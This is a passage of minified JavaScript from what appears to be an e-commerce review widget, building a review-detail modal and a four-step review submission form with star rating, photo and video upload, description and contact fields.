auto;":I.style.cssText="padding: 1rem; width: 100%; overflow-y: auto;",x.appendChild(I);const R=document.createElement("div");R.className="flex items-center gap-3",R.style.cssText="display: flex; align-items: center; gap: 0.5rem; margin-bottom: 0.5rem;";const L=document.createElement("div");if(L.className="font-semibold text-gray-900 text-lg",L.textContent=o.author||"Anonymous",L.style.cssText="font-weight: 600; color: #111827; font-size: 1rem; font-family: Arial, sans-serif;",R.appendChild(L),o.verified){const s=document.createElement("div");s.className="flex items-center gap-1 px-2 py-1",s.style.cssText="display: flex; align-items: center; gap: 0.25rem; padding: 0.25rem 0.5rem; background: linear-gradient(135deg, rgba(34, 197, 94, 0.8), rgba(22, 163, 74, 0.8)); border-radius: 12px; box-shadow: 0 0 20px rgba(34, 197, 94, 0.4), 0 0 40px rgba(34, 197, 94, 0.2), 0 2px 8px rgba(34, 197, 94, 0.3), 0 1px 3px rgba(0, 0, 0, 0.1); border: 1px solid rgba(34, 197, 94, 0.4); backdrop-filter: blur(8px);";const d=document.createElement("span");d.textContent="verified",d.style.cssText='color: white; font-size: 0.625rem; font-weight: 600; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; letter-spacing: 0.05em; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);',s.appendChild(d),R.appendChild(s)}const B=document.createElement("div");B.className="flex items-center gap-1",B.style.cssText="display: flex; align-items: center; gap: 0.25rem; margin-bottom: 0.5rem;";const E=`rm-star-${(o.id||`${Math.random()}`).toString().replace(/[^a-zA-Z0-9-]/g,"")||"default"}-${Math.random().toString(36).slice(2,7)}`,J=Math.floor(t),U=Math.max(0,Math.min(1,t-J)),W="#FFD700",P="#FFA500",m="#FF8C00";for(let s=0;s<5;s++){const d=document.createElement("div");if(s<J){const A=`star-gradient-filled-${E}-${s}`;d.innerHTML=`
                <svg style="width: 1.125rem !important; height: 1.125rem !important; filter: drop-shadow(0 1px 2px rgba(255, 165, 0, 0.3));" viewBox="0 0 20 20">
                    <defs>
                        <radialGradient id="${A}" cx="50%" cy="50%" r="50%">
                            <stop offset="0%" stop-color="${W}" stop-opacity="1" />
                            <stop offset="50%" stop-color="${P}" stop-opacity="1" />
                            <stop offset="100%" stop-color="${m}" stop-opacity="1" />
                        </radialGradient>
                    </defs>
                    <path fill="url(#${A})" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `}else if(s===J&&U>0){const A=Math.round(U*100),C=`${E}-${s}`;d.innerHTML=`
                <svg style="width: 1.5rem !important; height: 1.5rem !important;" viewBox="0 0 20 20">
                    <defs>
                        <linearGradient id="${C}" x1="0%" y1="0%" x2="100%" y2="0%">
                            <stop offset="0%" stop-color="${W}" />
                            <stop offset="50%" stop-color="${P}" />
                            <stop offset="${A}%" stop-color="${m}" />
                            <stop offset="${A}%" stop-color="#E5E7EB" />
                            <stop offset="100%" stop-color="#E5E7EB" />
                        </linearGradient>
                    </defs>
                    <path fill="url(#${C})" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `}else d.innerHTML=`
                <svg style="width: 1.125rem !important; height: 1.125rem !important;" viewBox="0 0 20 20">
                    <path fill="#E5E7EB" stroke="#D1D5DB" stroke-width="0.5" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `;B.appendChild(d)}if(I.appendChild(R),I.appendChild(B),o.title){const s=document.createElement("div");s.className="text-lg font-semibold text-gray-900",s.textContent=o.title,s.style.cssText="font-size: 1rem; font-weight: 600; color: #111827; font-family: Arial, sans-serif; margin-bottom: 0.5rem;",I.appendChild(s)}if(o.content){const s=document.createElement("div");s.style.cssText="padding: 0.75rem; background: #f9fafb; border-radius: 8px; border-left: 2px solid #A57258;";const d=document.createElement("p");d.className="text-sm text-gray-700 leading-relaxed whitespace-pre-wrap",d.textContent=o.content,d.style.cssText="font-size: 0.875rem; color: #374151; line-height: 1.6; white-space: pre-wrap; font-family: Arial, sans-serif; margin: 0;",s.appendChild(d),I.appendChild(s)}if(o.location||o.createdAt){const s=document.createElement("div");s.className="text-xs text-gray-600 flex items-center gap-2",s.style.cssText="font-size: 0.75rem; color: #6b7280; display: flex; align-items: center; gap: 0.375rem; font-family: Arial, sans-serif; margin-top: 0.75rem;";const d=document.createElement("svg");d.style.cssText="width: 1rem; height: 1rem; color: #C39C73;",d.setAttribute("fill","currentColor"),d.setAttribute("viewBox","0 0 20 20"),d.innerHTML='<path fill-rule="evenodd" d="M5.05 4.05a7 7 0 119.9 9.9L10 18.9l-4.95-4.95a7 7 0 010-9.9zM10 11a2 2 0 100-4 2 2 0 000 4z" clip-rule="evenodd" />',s.appendChild(d);const A=document.createElement("span");A.textContent=`${o.location?o.location+" • ":""}${o.createdAt?Ze(o.createdAt):""}`,s.appendChild(A),I.appendChild(s)}const y=document.createElement("div");y.className="px-4 py-3 border-t flex justify-center",y.style.cssText="padding: 0.75rem 1rem; border-top: 1px solid #e5e7eb; display: flex; justify-content: center; background: #ffffff;";const f=document.createElement("button");return f.className="px-6 py-2 text-sm font-medium rounded-lg transition-all duration-200",f.textContent="Close",f.style.cssText="padding: 0.5rem 1.5rem; font-size: 0.875rem; font-weight: 600; border-radius: 6px; color: #ffffff; background: #111827; cursor: pointer; box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); transition: all 0.2s ease; border: 1px solid #111827; font-family: Arial, sans-serif;",f.addEventListener("mouseover",()=>{f.style.background="#333333",f.style.color="white",f.style.transform="translateY(-2px)",f.style.boxShadow="0 6px 16px rgba(0, 0, 0, 0.4)"}),f.addEventListener("mouseout",()=>{f.style.background="#000000",f.style.color="#ffffff",f.style.transform="translateY(0)",f.style.boxShadow="0 2px 8px rgba(0, 0, 0, 0.2)"}),f.addEventListener("click",()=>{console.log("Footer close button clicked"),g()}),y.appendChild(f),l.appendChild(a),l.appendChild(x),l.appendChild(y),r.appendChild(l),r}function _e({onClose:o}){let e=0,t={rating:0,images:[],video:null,description:"",firstName:"",lastName:"",email:""};const i=[{id:"rating",title:"How would you rate this item?"},{id:"media",title:"Show it off"},{id:"description",title:"Tell us more!"},{id:"details",title:"About you"}],r=window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor||"#ffa503",c=et(r,-.15),g=$e(r,.4),l=document.createElement("div");l.className="fixed inset-0 z-50 flex items-center justify-center",l.style.cssText="position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 50; display: flex; align-items: center; justify-content: center; background: linear-gradient(135deg, rgba(0,0,0,0.75) 0%, rgba(20,20,30,0.85) 100%); backdrop-filter: blur(8px); animation: fadeIn 0.4s cubic-bezier(0.4, 0, 0.2, 1);",l.addEventListener("click",f=>{f.target===l&&o()});const a=document.createElement("div"),h=window.innerWidth<768;h?(a.className="w-full max-w-md bg-white rounded-2xl overflow-hidden shadow-2xl",a.style.cssText="width: 100%; max-width: 100%; max-height: 100vh; border-radius: 0; overflow: hidden; box-shadow: 0 30px 60px -15px rgba(0, 0, 0, 0.5), 0 0 0 1px rgba(255, 255, 255, 0.1); animation: slideInFromRight 0.4s cubic-bezier(0.4, 0, 0.2, 1); border: none; font-family: Arial, sans-serif; background: #ffffff;"):(a.className="w-full max-w-2xl bg-white rounded-2xl overflow-hidden shadow-2xl",a.style.cssText="width: 85%; max-width: 36rem; max-height: 85vh; background: #ffffff; border-radius: 1rem; overflow: hidden; box-shadow: 0 20px 40px -10px rgba(0, 0, 0, 0.4), 0 8px 24px -8px rgba(195, 156, 115, 0.2), 0 0 0 1px rgba(255, 255, 255, 0.1); animation: slideInFromRight 0.4s cubic-bezier(0.4, 0, 0.2, 1); border: 1px solid rgba(195, 156, 115, 0.15); font-family: Arial, sans-serif;");const w=document.createElement("style");w.textContent=`
        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }
        @keyframes slideInFromRight {
            from { transform: translateX(100%); opacity: 0; }
            to { transform: translateX(0); opacity: 1; }
        }
        @keyframes slideOutToLeft {
            from { transform: translateX(0); opacity: 1; }
            to { transform: translateX(-100%); opacity: 0; }
        }
        @keyframes slideInRight {
            from { 
                transform: translateX(100%); 
                opacity: 0; 
            }
            to { 
                transform: translateX(0); 
                opacity: 1; 
            }
        }
        @keyframes slideOutLeft {
            from { 
                transform: translateX(0); 
                opacity: 1; 
            }
            to { 
                transform: translateX(-100%); 
                opacity: 0; 
            }
        }
    `,document.head.appendChild(w);const x=document.createElement("div");x.className="flex items-center justify-end px-4 py-3 border-b",x.style.cssText="display: flex; align-items: center; justify-content: flex-end; padding: 0.75rem 1rem; border-bottom: 1px solid rgba(195, 156, 115, 0.2); background: #ffffff; position: relative;";const p=document.createElement("div");p.style.cssText="position: absolute; top: 0; left: 0; right: 0; height: 3px; background: linear-gradient(90deg, transparent, #C39C73, transparent);",x.appendChild(p);const b=document.createElement("button");b.className="text-gray-500 hover:text-gray-700 text-xl font-bold hover:bg-gray-100 rounded-full p-2 transition-all",b.innerHTML='<svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>',b.style.cssText="color: #6b7280; background: rgba(255, 255, 255, 0.8); border: 1px solid rgba(195, 156, 115, 0.2); cursor: pointer; padding: 0.5rem; border-radius: 50%; transition: all 0.3s ease; display: flex; align-items: center; justify-content: center; box-shadow: 0 2px 8px rgba(0,0,0,0.05);",b.addEventListener("mouseover",()=>{b.style.background="rgba(195, 156, 115, 0.1)",b.style.transform="rotate(90deg)"}),b.addEventListener("mouseout",()=>{b.style.background="rgba(255, 255, 255, 0.8)",b.style.transform="rotate(0deg)"}),b.addEventListener("click",o),x.appendChild(b);const u=document.createElement("div");u.className="p-4 sm:p-5 overflow-auto",h?u.style.cssText="padding: 1.25rem 1rem; max-height: calc(100vh - 160px); overflow-y: auto; background: #ffffff; font-family: Arial, sans-serif;":u.style.cssText="padding: 1.5rem 1.25rem; max-height: calc(85vh - 160px); overflow-y: auto; background: #ffffff; font-family: Arial, sans-serif;";const I=document.createElement("div");I.className="flex justify-center space-x-2 mb-4",I.style.cssText="display: flex; justify-content: center; gap: 0.5rem; margin-bottom: 1rem;";const R=()=>{I.innerHTML="",i.forEach((f,s)=>{const d=document.createElement("div");d.className="w-3 h-3 rounded-full transition-all",d.style.cssText=`width: 0.5rem; height: 0.5rem; border-radius: 50%; background: ${s<=e?"linear-gradient(135deg, #C39C73, #AE795F)":"#e5e7eb"}; box-shadow: ${s<=e?"0 1px 4px rgba(195, 156, 115, 0.4)":"none"}; transition: all 0.3s ease; transform: ${s===e?"scale(1.2)":"scale(1)"};`,I.appendChild(d)})},L=document.createElement("div");L.className="min-h-[200px]",h?L.style.cssText="min-height: 280px; height: 280px; position: relative; overflow-y: auto; overflow-x: hidden;":L.style.cssText="min-height: 320px; height: 320px; position: relative; overflow-y: auto; overflow-x: hidden;";const B=()=>{if(L.firstChild)L.firstChild.style.animation="slideOutLeft 0.3s ease-out forwards",setTimeout(()=>{L.innerHTML="";const f=document.createElement("div");f.style.animation="slideInRight 0.3s ease-out forwards";let s;switch(e){case 0:s=E();break;case 1:s=J();break;case 2:s=U();break;case 3:s=P();break}f.appendChild(s),L.appendChild(f)},300);else{const f=document.createElement("div");f.style.animation="slideInRight 0.3s ease-out forwards";let s;switch(e){case 0:s=E();break;case 1:s=J();break;case 2:s=U();break;case 3:s=P();break}f.appendChild(s),L.appendChild(f)}},E=()=>{const f=document.createElement("div");f.className="text-center space-y-6",f.style.cssText="text-align: center; display: flex; flex-direction: column; gap: 1.5rem; justify-content: center; min-height: 100%;";const s=document.createElement("h2");s.className="text-2xl font-bold text-gray-900 mb-4",s.textContent="How would you rate this item?",h?s.style.cssText="font-size: 1.25rem; font-weight: bold; color: #111827; margin-bottom: 1rem; font-family: Arial, sans-serif;":s.style.cssText="font-size: 1.5rem; font-weight: bold; color: #111827; margin-bottom: 1rem; font-family: Arial, sans-serif;";const d=document.createElement("div");d.className="flex justify-center items-center space-x-4",d.style.cssText="display: flex; justify-content: center; align-items: center; gap: 1rem;";const A=document.createElement("span");A.className="text-sm text-gray-600",A.textContent="Dislike it",h?A.style.cssText="font-size: 0.875rem; color: #4b5563; font-family: Arial, sans-serif;":A.style.cssText="font-size: 0.9375rem; color: #4b5563; font-family: Arial, sans-serif;";const C=document.createElement("div");C.className="flex space-x-2",C.style.cssText="display: flex; gap: 0.5rem;";for(let T=1;T<=5;T++){const F=document.createElement("button");F.className="w-12 h-12 focus:outline-none transition-transform hover:scale-110",F.style.cssText="width: 2.5rem; height: 2.5rem; border: none; background: none; cursor: pointer; transition: transform 0.2s ease;";const k=document.createElementNS("http://www.w3.org/2000/svg","svg");k.setAttribute("class","w-full h-full"),k.setAttribute("viewBox","0 0 24 24"),k.style.cssText=`width: 100%; height: 100%; fill: ${T<=t.rating?r:"#d1d5db"}; stroke: ${T<=t.rating?r:"#d1d5db"}; transition: fill 0.2s ease, stroke 0.2s ease;`,k.setAttribute("fill",T<=t.rating?r:"#d1d5db"),k.setAttribute("stroke",T<=t.rating?r:"#d1d5db"),k.setAttribute("stroke-width","2"),k.setAttribute("stroke-linecap","round"),k.setAttribute("stroke-linejoin","round");const z=document.createElementNS("http://www.w3.org/2000/svg","path");z.setAttribute("d","M11.049 2.927c.3-.921 1.603-.921 1.902 0l1.519 4.674a1 1 0 00.95.69h4.915c.969 0 1.371 1.24.588 1.81l-3.976 2.888a1 1 0 00-.363 1.118l1.518 4.674c.3.922-.755 1.688-1.538 1.118l-3.976-2.888a1 1 0 00-1.176 0l-3.976 2.888c-.783.57-1.838-.197-1.538-1.118l1.518-4.674a1 1 0 00-.363-1.118l-3.976-2.888c-.784-.57-.38-1.81.588-1.81h4.914a1 1 0 00.951-.69l1.519-4.674z"),k.appendChild(z),F.appendChild(k),F.addEventListener("click",()=>{t.rating=T,B()}),F.addEventListener("mouseover",()=>{k.style.fill=r,k.style.stroke=r}),F.addEventListener("mouseout",()=>{k.style.fill=T<=t.rating?r:"#d1d5db",k.style.stroke=T<=t.rating?r:"#d1d5db"}),C.appendChild(F)}const v=document.createElement("span");return v.className="text-sm text-gray-600",v.textContent="Love it!",h?v.style.cssText="font-size: 0.875rem; color: #4b5563; font-family: Arial, sans-serif;":v.style.cssText="font-size: 0.9375rem; color: #4b5563; font-family: Arial, sans-serif;",d.appendChild(A),d.appendChild(C),d.appendChild(v),f.appendChild(s),f.appendChild(d),f},J=()=>{const f=document.createElement("div");f.className="text-center space-y-6",f.style.cssText="text-align: center; display: flex; flex-direction: column; gap: 1.5rem; justify-content: center; min-height: 100%;";const s=document.createElement("h2");s.className="text-2xl font-bold text-gray-900 mb-2",s.textContent="Show it off",h?s.style.cssText="font-size: 1.25rem; font-weight: bold; color: #111827; margin-bottom: 0.5rem; font-family: Arial, sans-serif;":s.style.cssText="font-size: 1.5rem; font-weight: bold; color: #111827; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const d=document.createElement("div");d.className="bg-gray-50 border border-gray-200 rounded-lg p-4 mb-6",d.style.cssText="background-color: #f9fafb; border: 1px solid #e5e7eb; border-radius: 0.5rem; padding: 0.75rem; margin-bottom: 1rem;";const A=document.createElement("p");A.className="text-sm font-medium text-gray-900",A.textContent="📸 Your photos & videos help others see how amazing this product looks! ✨",h?A.style.cssText="font-size: 0.875rem; font-weight: 500; color: #111827; font-family: Arial, sans-serif;":A.style.cssText="font-size: 0.9375rem; font-weight: 500; color: #111827; font-family: Arial, sans-serif;",d.appendChild(A);const C=document.createElement("div");C.className="flex justify-center space-x-4",C.style.cssText="display: flex; justify-content: center; gap: 1rem;";const v=document.createElement("label");v.className="flex flex-col items-center p-6 bg-black text-white rounded-lg cursor-pointer hover:bg-gray-800 transition-colors",v.style.cssText="display: flex; flex-direction: column; align-items: center; padding: 1rem; background-color: #000; color: white; border-radius: 0.5rem; cursor: pointer; transition: background-color 0.2s ease;";const T=document.createElementNS("http://www.w3.org/2000/svg","svg");T.setAttribute("class","w-8 h-8 mb-2"),T.setAttribute("fill","none"),T.setAttribute("stroke","currentColor"),T.setAttribute("viewBox","0 0 24 24"),T.style.cssText="width: 1.5rem; height: 1.5rem; margin-bottom: 0.5rem;";const F=document.createElementNS("http://www.w3.org/2000/svg","path");F.setAttribute("stroke-linecap","round"),F.setAttribute("stroke-linejoin","round"),F.setAttribute("stroke-width","2"),F.setAttribute("d","M3 9a2 2 0 012-2h.93a2 2 0 001.664-.89l.812-1.22A2 2 0 0110.07 4h3.86a2 2 0 011.664.89l.812 1.22A2 2 0 0018.07 7H19a2 2 0 012 2v9a2 2 0 01-2 2H5a2 2 0 01-2-2V9z");const k=document.createElementNS("http://www.w3.org/2000/svg","path");k.setAttribute("stroke-linecap","round"),k.setAttribute("stroke-linejoin","round"),k.setAttribute("stroke-width","2"),k.setAttribute("d","M15 13a3 3 0 11-6 0 3 3 0 016 0z"),T.appendChild(F),T.appendChild(k);const z=document.createElement("span");z.className="text-sm font-medium",z.textContent="Add photos",h?z.style.cssText="font-size: 0.875rem; font-weight: 500; font-family: Arial, sans-serif;":z.style.cssText="font-size: 0.9375rem; font-weight: 500; font-family: Arial, sans-serif;";const j=document.createElement("input");j.type="file",j.multiple=!0,j.accept="image/*",j.style.display="none",j.addEventListener("change",H=>{const O=Array.from(H.target.files);t.images=[...t.images,...O]}),v.appendChild(T),v.appendChild(z),v.appendChild(j);const M=document.createElement("label");M.className="flex flex-col items-center p-6 bg-black text-white rounded-lg cursor-pointer hover:bg-gray-800 transition-colors",M.style.cssText="display: flex; flex-direction: column; align-items: center; padding: 1rem; background-color: #000; color: white; border-radius: 0.5rem; cursor: pointer; transition: background-color 0.2s ease;";const D=document.createElementNS("http://www.w3.org/2000/svg","svg");D.setAttribute("class","w-8 h-8 mb-2"),D.setAttribute("fill","none"),D.setAttribute("stroke","currentColor"),D.setAttribute("viewBox","0 0 24 24"),D.style.cssText="width: 1.5rem; height: 1.5rem; margin-bottom: 0.5rem;";const Q=document.createElementNS("http://www.w3.org/2000/svg","path");Q.setAttribute("stroke-linecap","round"),Q.setAttribute("stroke-linejoin","round"),Q.setAttribute("stroke-width","2"),Q.setAttribute("d","M15 10l4.553-2.276A1 1 0 0121 8.618v6.764a1 1 0 01-1.447.894L15 14M5 18h8a2 2 0 002-2V8a2 2 0 00-2-2H5a2 2 0 00-2 2v8a2 2 0 002 2z"),D.appendChild(Q);const S=document.createElement("span");S.className="text-sm font-medium",S.textContent="Add video",h?S.style.cssText="font-size: 0.875rem; font-weight: 500; font-family: Arial, sans-serif;":S.style.cssText="font-size: 0.9375rem; font-weight: 500; font-family: Arial, sans-serif;";const N=document.createElement("input");return N.type="file",N.accept="video/*",N.style.display="none",N.addEventListener("change",H=>{const O=H.target.files[0];t.video=O}),M.appendChild(D),M.appendChild(S),M.appendChild(N),C.appendChild(v),C.appendChild(M),f.appendChild(s),f.appendChild(d),f.appendChild(C),f},U=()=>{const f=document.createElement("div");f.className="space-y-6",f.style.cssText="display: flex; flex-direction: column; gap: 1.5rem; justify-content: center; min-height: 100%;";const s=document.createElement("h2");s.className="text-2xl font-bold text-gray-900 text-center",s.textContent="Tell us more!",h?s.style.cssText="font-size: 1.25rem; font-weight: bold; color: #111827; text-align: center; font-family: Arial, sans-serif;":s.style.cssText="font-size: 1.5rem; font-weight: bold; color: #111827; text-align: center; font-family: Arial, sans-serif;";const d=document.createElement("div"),A=document.createElement("label");A.className="block text-sm font-medium text-gray-700 mb-2",A.textContent="Share your experience",h?A.style.cssText="display: block; font-size: 0.875rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;":A.style.cssText="display: block; font-size: 0.9375rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const C=document.createElement("textarea");return C.className="w-full h-32 p-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent resize-none",C.value=t.description,C.placeholder="Tell us about your experience with this product...",h?C.style.cssText="width: 100%; height: 6rem; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; resize: none; outline: none; transition: border-color 0.2s ease; font-size: 0.875rem; font-family: Arial, sans-serif;":C.style.cssText="width: 100%; height: 8rem; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; resize: none; outline: none; transition: border-color 0.2s ease; font-size: 0.9375rem; font-family: Arial, sans-serif;",C.addEventListener("input",v=>{t.description=v.target.value}),d.appendChild(A),d.appendChild(C),f.appendChild(s),f.appendChild(d),f},W=()=>{a.innerHTML="";const f=document.createElement("div");f.className="flex flex-col items-center justify-center p-12 text-center",f.style.cssText="display: flex; flex-direction: column; align-items: center; justify-content: center; padding: 3rem; text-align: center; min-height: 400px;";const s=document.createElement("div");s.innerHTML=`
            <svg class="w-20 h-20 text-green-500 mb-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path>
            </svg>
        `,s.style.cssText="width: 5rem; height: 5rem; color: #10b981; margin-bottom: 1.5rem; animation: scaleIn 0.5s ease-out;";const d=document.createElement("h2");d.textContent="Thank you!",d.style.cssText="font-size: 2.5rem; font-weight: bold; color: #111827; margin-bottom: 1rem; font-family: Arial, sans-serif;";const A=document.createElement("p");A.textContent="Your review has been submitted successfully.",A.style.cssText="font-size: 1.25rem; color: #6b7280; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const C=document.createElement("p");C.textContent="It will be published after review.",C.style.cssText="font-size: 1rem; color: #9ca3af; font-family: Arial, sans-serif;";const v=document.createElement("style");v.textContent=`
            @keyframes scaleIn {
                from { transform: scale(0); opacity: 0; }
                to { transform: scale(1); opacity: 1; }
            }
        `,document.head.appendChild(v),f.appendChild(s),f.appendChild(d),f.appendChild(A),f.appendChild(C),a.appendChild(f)},P=()=>{const f=document.createElement("div");f.className="space-y-6",f.style.cssText="display: flex; flex-direction: column; gap: 1.5rem; justify-content: center; min-height: 100%;";const s=document.createElement("h2");s.className="text-2xl font-bold text-gray-900 text-center",s.textContent="About you",h?s.style.cssText="font-size: 1.25rem; font-weight: bold; color: #111827; text-align: center; font-family: Arial, sans-serif;":s.style.cssText="font-size: 1.5rem; font-weight: bold; color: #111827; text-align: center; font-family: Arial, sans-serif;";const d=document.createElement("div");d.className="grid grid-cols-2 gap-4",d.style.cssText="display: grid; grid-template-columns: 1fr 1fr; gap: 1rem;";const A=document.createElement("div"),C=document.createElement("label");C.className="block text-sm font-medium text-gray-700 mb-2",C.textContent="First name *",h?C.style.cssText="display: block; font-size: 0.875rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;":C.style.cssText="display: block; font-size: 0.9375rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const v=document.createElement("input");v.type="text",v.value=t.firstName,v.required=!0,v.className="w-full p-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",h?v.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.875rem; font-family: Arial, sans-serif;":v.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.9375rem; font-family: Arial, sans-serif;",v.addEventListener("input",Q=>{t.firstName=Q.target.value}),A.appendChild(C),A.appendChild(v);const T=document.createElement("div"),F=document.createElement("label");F.className="block text-sm font-medium text-gray-700 mb-2",F.textContent="Last name",h?F.style.cssText="display: block; font-size: 0.875rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;":F.style.cssText="display: block; font-size: 0.9375rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const k=document.createElement("input");k.type="text",k.value=t.lastName,k.className="w-full p-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",h?k.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.875rem; font-family: Arial, sans-serif;":k.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.9375rem; font-family: Arial, sans-serif;",k.addEventListener("input",Q=>{t.lastName=Q.target.value}),T.appendChild(F),T.appendChild(k),d.appendChild(A),d.appendChild(T);const z=document.createElement("div"),j=document.createElement("label");j.className="block text-sm font-medium text-gray-700 mb-2",j.textContent="Email *",h?j.style.cssText="display: block; font-size: 0.875rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;":j.style.cssText="display: block; font-size: 0.9375rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const M=document.createElement("input");M.type="email",M.value=t.email,M.required=!0,M.className="w-full p-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",h?M.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.875rem; font-family: Arial, sans-serif;":M.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.9375rem; font-family: Arial, sans-serif;",M.addEventListener("input",Q=>{t.email=Q.target.value}),z.appendChild(j),z.appendChild(M);const D=document.createElement("p");return D.className="text-sm text-gray-600",h?D.style.cssText="font-size: 0.75rem; color: #4b5563; font-family: Arial, sans-serif;":D.style.cssText="font-size: 0.8125rem; color: #4b5563; font-family: Arial, sans-serif;",D.innerHTML='By submitting, I acknowledge the <a href="#" class="underline text-blue-600">Terms of Service</a> and <a href="#" class="underline text-blue-600">Privacy Policy</a> and that my review will be publicly posted and shared online.',f.appendChild(s),f.appendChild(d),f.appendChild(z),f.appendChild(D),f},m=document.createElement("div");m.className="px-6 sm:px-8 py-5 border-t flex justify-between items-center",h?m.style.cssText="padding: 1rem; border-top: 1px solid rgba(195, 156, 115, 0.2); display: flex; justify-content: space-between; align-items: center; background: linear-gradient(135deg, #f9f7f4 0%, #fdfcfb 100%); gap: 0.5rem;":m.style.cssText="padding: 1.5rem 2rem; border-top: 1px solid rgba(195, 156, 115, 0.2); display: flex; justify-content: space-between; align-items: center; background: linear-gradient(135deg, #f9f7f4 0%, #fdfcfb 100%);";const y=()=>{m.innerHTML="";const f=document.createElement("button");f.className="flex items-center text-gray-600 hover:text-gray-900 transition-all px-4 py-2 rounded-lg",f.innerHTML="← Back",h?f.style.cssText="display: flex; align-items: center; color: #4b5563; cursor: pointer; background: rgba(255, 255, 255, 0.6); border: 1px solid rgba(195, 156, 115, 0.2); padding: 0.625rem 1rem; border-radius: 0.5rem; transition: all 0.3s ease; font-family: Arial, sans-serif; font-weight: 500; font-size: 0.875rem;":f.style.cssText="display: flex; align-items: center; color: #4b5563; cursor: pointer; background: rgba(255, 255, 255, 0.6); border: 1px solid rgba(195, 156, 115, 0.2); padding: 0.5rem 1rem; border-radius: 0.5rem; transition: all 0.3s ease; font-family: Arial, sans-serif; font-weight: 500;",f.addEventListener("mouseover",()=>{f.style.background="rgba(195, 156, 115, 0.1)",f.style.transform="translateX(-4px)"}),f.addEventListener("mouseout",()=>{f.style.background="rgba(255, 255, 255, 0.6)",f.style.transform="translateX(0)"}),f.addEventListener("click",()=>{e>0&&(e--,R(),B(),y())}),f.style.display=e===0?"none":"flex";const s=document.createElement("button");s.className="text-gray-600 hover:text-gray-900 transition-all px-4 py-2",s.textContent="Skip",h?s.style.cssText="color: #6b7280; cursor: pointer; background: none; border: none; transition: all 0.3s ease; font-family: Arial, sans-serif; font-weight: 500; padding: 0.625rem 1rem; font-size: 0.875rem;":s.style.cssText="color: #6b7280; cursor: pointer; background: none; border: none; transition: all 0.3s ease; font-family: Arial, sans-serif; font-weight: 500; padding: 0.5rem 1rem;",s.addEventListener("mouseover",()=>{s.style.color="#C39C73"}),s.addEventListener("mouseout",()=>{s.style.color="#6b7280"}),s.addEventListener("click",()=>{e<i.length-1&&(e++,R(),B(),y())}),s.style.display=e===i.length-1?"none":"block";const d=document.createElement("button");d.className="px-8 py-3 rounded-xl transition-all duration-300",d.textContent=e===i.length-1?"Submit Review":"Next",h?d.style.cssText=`padding: 0.625rem 1rem; font-size: 0.875rem; font-weight: 500; border-radius: 0.5rem; color: white; background: ${r}; cursor: pointer; box-shadow: 0 4px 12px ${g}; transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1); border: none; font-family: Arial, sans-serif;`:d.style.cssText=`padding: 0.875rem 2.5rem; font-size: 1.25rem; font-weight: 600; border-radius: 0.75rem; color: white; background: ${r}; cursor: pointer; box-shadow: 0 6px 18px ${g}; transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1); border: none; font-family: Arial, sans-serif;`,d.addEventListener("mouseover",()=>{d.style.background=c,d.style.transform="translateY(-2px)",d.style.boxShadow=`0 8px 22px ${g}`}),d.addEventListener("mouseout",()=>{d.style.background=r,d.style.transform="translateY(0)",d.style.boxShadow=`0 6px 18px 